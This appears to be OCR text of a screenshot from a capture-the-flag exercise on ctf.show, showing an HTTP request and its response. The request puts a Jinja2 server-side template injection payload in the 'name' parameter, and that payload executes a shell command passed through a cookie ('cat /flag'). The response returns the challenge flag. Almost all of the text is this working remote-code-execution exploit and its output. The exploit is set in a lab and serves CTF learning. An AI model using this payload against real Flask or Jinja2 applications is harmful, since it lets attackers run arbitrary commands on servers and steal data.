 1 GET /?name=
{{url_for.__globals__.os.popen(request.cookies.a).read()}}
HTTP/1.1
2 Host: bc207162-7731-49da-90d6-8b56f597c1f4.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390;a=cat
/flag
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 26 Jan 2022 02:19:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{2a3c9773-1204-4857-897a-cecad58f2de4}
13 </h3>
14 </div>
15